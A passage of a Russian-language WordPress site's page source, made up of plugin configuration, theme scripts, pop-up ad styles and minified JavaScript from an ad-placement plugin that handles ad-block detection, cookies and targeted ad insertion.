var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"f3122aa844","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=2c1ee48625"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"8c281e79fe","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 